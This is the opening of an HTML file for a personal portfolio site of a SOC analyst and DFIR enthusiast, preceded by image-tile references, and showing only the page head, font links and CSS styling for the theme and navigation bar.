




==== index.html @ 0eb4d281 "Add Inherited (BTLO) locked write-up card and page" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="theme-color" content="#06090c"/>
<title>Abdeslem Merabti — SOC Analyst & DFIR Enthusiast</title>
<script>document.documentElement.classList.add('js')</script>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
<link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500..800&family=IBM+Plex+Sans:wght@400;500;600&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet"/>
<style>
  /* ═══════════════════════════════════════════
     TOKENS
  ═══════════════════════════════════════════ */
  :root{
    color-scheme:dark;
    --bg:#06090c; --bg2:#090d12; --bg3:#0d131a; --bg4:#111922;
    --border:#1b2531; --border-2:#2a3848;
    --text:#d9e2ec; --text-2:#b3c0cd; --muted:#8696a7; --white:#f3f7fa;
    --green:#3df5a0; --green-2:#2bd98a;
    --green-a:rgba(61,245,160,.09); --green-line:rgba(61,245,160,.34);
    --cyan:#7cc6ff; --red:#ff6372; --gold:#f6c453;
    --display:'Bricolage Grotesque',system-ui,sans-serif;
    --sans:'IBM Plex Sans',system-ui,-apple-system,'Segoe UI',sans-serif;
    --mono:'JetBrains Mono',ui-monospace,'Cascadia Code',Consolas,monospace;
    --head:var(--display); --body:var(--sans);
    --glow-green:0 0 0 1px rgba(61,245,160,.35),0 8px 30px -6px rgba(61,245,160,.45);
    --glow-cyan:0 0 0 1px rgba(124,198,255,.35),0 8px 30px -8px rgba(124,198,255,.4);
    --radius:12px;
    --ease:cubic-bezier(.2,.7,.2,1);
    --nav-h:64px;
    --gutter:max(6vw,calc((100% - 1160px) / 2));
  }

  *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
  html{scroll-padding-top:calc(var(--nav-h) + 8px);-webkit-text-size-adjust:100%}
  @media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}
  body{background:var(--bg);color:var(--text);font-family:var(--sans);font-size:16px;line-height:1.7;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
  body::before{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background:
    radial-gradient(900px 500px at 85% -10%,rgba(124,198,255,.06),transparent 60%),
    radial-gradient(700px 500px at -10% 30%,rgba(61,245,160,.035),transparent 60%)}
  ::selection{background:rgba(61,245,160,.28);color:var(--white)}
  :focus-visible{outline:2px solid var(--green);outline-offset:3px;border-radius:4px}
  ::-webkit-scrollbar{width:10px;height:10px}
  ::-webkit-scrollbar-track{background:var(--bg)}
  ::-webkit-scrollbar-thumb{background:#1f2b38;border:3px solid var(--bg);border-radius:10px}
  ::-webkit-scrollbar-thumb:hover{background:#2c3d4f}
  html{scrollbar-color:#1f2b38 var(--bg)}

  /* ═══════════════════════════════════════════
     NAV
  ═══════════════════════════════════════════ */
  nav{position:fixed;top:0;left:0;right:0;z-index:1000;height:var(--nav-h);padding:0 var(--gutter);display:flex;align-items:center;justify-content:space-between;gap:1.5rem;background:rgba(6,9,12,.55);backdrop-filter:blur(14px) saturate(140%);-webkit-backdrop-filter:blur(14px) saturate(140%);border-bottom:1px solid transparent;transition:background .3s,border-color .3s}
  nav.scrolled{background:rgba(6,9,12,.86);border-bottom-color:var(--border)}
